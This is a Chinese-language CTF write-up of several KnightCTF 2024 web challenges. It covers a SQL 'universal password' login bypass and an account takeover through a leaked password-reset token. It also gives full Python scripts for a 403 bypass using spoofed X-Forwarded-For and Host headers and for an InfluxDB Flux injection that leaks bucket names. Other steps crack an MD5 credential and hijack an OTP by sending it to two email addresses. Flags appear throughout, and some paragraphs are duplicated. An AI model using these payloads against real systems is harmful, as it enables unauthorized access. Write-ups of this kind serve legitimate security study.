Warning
This article was last updated on 2024-01-22, the content may be out of date.
题目提示有robot,所以直接robots.txt
/l3v1_4ck3rm4n.html
直接访问
KCTF{1m_d01n6_17_b3c4u53_1_h4v3_70}
 进来之后想到万能密码直接登录
Dashboard中查看源代码看见
进来之后想到万能密码直接登录
Dashboard中查看源代码看见
 所以这里直接写入 cat flag.txt
KCTF{Fram3S_n3vE9_L1e_4_toGEtH3R}
所以这里直接写入 cat flag.txt
KCTF{Fram3S_n3vE9_L1e_4_toGEtH3R}
进入也是一个登录页面,然后在注释看见了账号: [email protected]
这里又刚好有一个忘记密码,然后试着抓返回包看看有没有什么东西返回
 这里看见返回了一个token,但是该如何利用呢?
在文件robots.txt发现有个路径
这里看见返回了一个token,但是该如何利用呢?
在文件robots.txt发现有个路径/r3s3t_pa5s.php所以访问一下发现需要token,所以这里token直接带进去
 可以看到进入了重置密码改完之后登录就有flag了
KCTF{ACc0uNT_tAk3Over}
可以看到进入了重置密码改完之后登录就有flag了
KCTF{ACc0uNT_tAk3Over}

进来可以看见是个读文件的东东,
1
2
3
4
5
6
7
8
9
|
import requests
URL = 'http://66.228.53.87:8989/'
file = "text.txt"
req = requests.get(f'{URL}fetch?file={file}')
print(req.text)
|
{“result”:“Yes! You can read files! Dont ask for hint its ezz!!”}
然后这里读flag.txt的时候出了问题
{“result”:“403 Access Denied”}
然后这里的绕过方式就是伪造hearder
文章: https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/403-and-401-bypasses
这里附上完整脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
import requests
URL = 'http://66.228.53.87:8989/'
file = "flag.txt"
# headers to bypass 403 Access Denied error
headers = {
'X-Originating-IP': '127.0.0.1',
'X-Forwarded-For': '127.0.0.1',
'X-Forwarded': '127.0.0.1',
'Forwarded-For': '127.0.0.1',
'X-Remote-IP': '127.0.0.1',
'X-Remote-Addr': '127.0.0.1',
'X-ProxyUser-Ip': '127.0.0.1',
'X-Original-URL': '127.0.0.1',
'Client-IP': '127.0.0.1',
'True-Client-IP': '127.0.0.1',
'Cluster-Client-IP': '127.0.0.1',
'X-ProxyUser-Ip': '127.0.0.1',
'Host': 'localhost'
}
req = requests.get(f'{URL}fetch?file={file}', headers=headers)
print(req.text)
|
{“result”:“KCTF{kud05w3lld0n3!}”}
wp adress :https://ctftime.org/writeup/38522
 进来可以看见需要添加需要查询的参数,我们把参数加上
http://66.228.53.87:9001/query?data=111
但是没啥东西,但是看到query,想着能不能注入一下
playload:http://66.228.53.87:9001/query?data=1%22%20or%201=1–+
进来可以看见需要添加需要查询的参数,我们把参数加上
http://66.228.53.87:9001/query?data=111
但是没啥东西,但是看到query,想着能不能注入一下
playload:http://66.228.53.87:9001/query?data=1%22%20or%201=1–+
返回:HttpError: compilation failed: error @1:82-1:159: expected RPAREN, got EOF error @1:152-1:153: invalid expression @1:151-1:152: = error @1:156-1:159: got unexpected token in string expression @1:159-1:159: EOF
在文章: https://community.influxdata.com/t/query-throws-rparen-got-eof-error/18940 可以看见错误
所以可以知道是InfluxDB nosql注入(参考文章 https://rafa.hashnode.dev/influxdb-nosql-injection)
最后的exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
import requests, urllib.parse
base_URL = 'http://66.228.53.87:9001/'
letters = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
for char in list(letters):
payload = f'") |> yield(name: "1337")\nbuckets() |> filter(fn: (r) => r.name =~ /^{char}.*/ and die(msg:r.name))\n//'
encoded_payload = urllib.parse.quote(payload, safe='')
req = requests.get(f'{base_URL}query?data={encoded_payload}')
if req.text != '[]':
print(req.text)
|
HttpError: runtime error @2:14-2:69: filter: failed to evaluate filter function: KCTF{g0UPqVWa0eUT2wF2ipzX3v5pxikvqYhxR9OL}
 进来还是一个login页面。然后看见有一个文件
进来还是一个login页面。然后看见有一个文件notesssssss.txt
文件内容:
1
2
|
I've something for you. Think.....
root@knightctf.com:d05fcd90ca236d294384abd00ca98a2d
|
后面的看起来像md5所以就直接扔进去查->letmein_kctf2024
直接登录,发现有一个OTP认证并且有一个resend的功能,然后和access1的有点像,但是这里没返回token
 但是抓包发现这里是以json方法进行传输的,所以就思考能不能同时发给两个邮箱
但是抓包发现这里是以json方法进行传输的,所以就思考能不能同时发给两个邮箱
 构造:
构造:
 可以看见otp发过来了,直接登录后就获取flag了
Here is your flag: KCTF{AuTh_MIsC0nFigUraTi0N}
可以看见otp发过来了,直接登录后就获取flag了
Here is your flag: KCTF{AuTh_MIsC0nFigUraTi0N}










